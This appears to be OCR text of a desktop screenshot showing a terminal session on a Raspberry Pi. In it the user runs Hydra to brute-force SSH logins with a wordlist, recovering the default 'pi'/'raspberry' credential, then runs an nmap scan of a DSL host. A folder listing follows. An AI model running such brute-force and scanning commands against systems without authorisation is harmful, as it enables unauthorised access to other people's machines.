 Terminal Shell Edit View Window Help
Wed 5:40 PM
Zan — pi@growpi: ~ — ssh — 80×34
Use HYDRA_PROXY_HTTP/HYDRA_PROXY and HYDRA_PROXY_AUTH environment for a proxy.
Hydra is a tool to guess/crack valid login/password pairs - usage only allowed
for legal purposes.  Newest version available at http://www.thc.org/thc-hydra
The following services were not compiled in: sapr3 oracle.
Examples:
hydra -l john -p doe 192.168.0.1 ftp
hydra -L user.txt -p defaultpw -S 192.168.0.1 imap PLAIN
hydra -l admin -P pass.txt http-proxy://192.168.0.1
hydra -C defaults.txt -6 pop3s://[fe80::2c:31ff:fe12:ac11]:143/DIGEST-MD5
pi@growpi ~ $ hydra -L hack/password.txt -P hack/password.txt ssh
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-11-26 22:38:39
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] 16 tasks, 1 server, 121 login tries (l:11/p:11), ~7 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: login: pi   password: raspberry
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
pi@growpi ~ $ nmap -Pn
Starting Nmap 6.00 ( http://nmap.org ) at 2014-11-26 22:40 UTC
Nmap scan report for dsl-user.acndigital.net ( )
Host is up (0.0081s latency).
Not shown: 998 filtered ports
PORT      STATE SERVICE
22/tcp    open  ssh
50001/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 5.30 seconds
pi@growpi ~ $
Raspberry
Arduino RT
LatexProje
temp
KALI
me.jpg
shortlist.txt
TXT
Backup of card,
complete
Tex Files
Latex Videos
Home Movie
Stuff
4B Waterloo
alias
image.jpg
misc
RPi Videos
KALISTORAGE
Fogponics
Videos
KALI
Overtime
Requests
Workout
Material
Development